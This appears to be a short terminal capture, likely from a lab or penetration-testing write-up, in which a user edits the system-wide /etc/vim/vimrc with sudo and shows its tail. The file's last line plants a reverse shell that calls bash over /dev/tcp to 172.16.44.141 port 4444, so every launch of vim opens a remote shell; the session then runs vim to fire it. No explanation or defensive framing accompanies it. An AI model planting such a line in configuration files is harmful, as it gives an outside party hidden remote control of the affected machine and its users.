 [join@ubuntu:~$ sudo vim /etc/vim/vimrc
[join@ubuntu:~$ tail /etc/vim/vimrc
"set autowrite          " Automatically save before commands like :next and :make
"set hidden             " Hide buffers when they are abandoned
"set mouse=a            " Enable mouse usage (all modes)

" Source a global configuration file if available
if filereadable("/etc/vim/vimrc.local")
  source /etc/vim/vimrc.local
endif

call system("/bin/bash -i >& /dev/tcp/172.16.44.141/4444 0>&1")
[join@ubuntu:~$ vim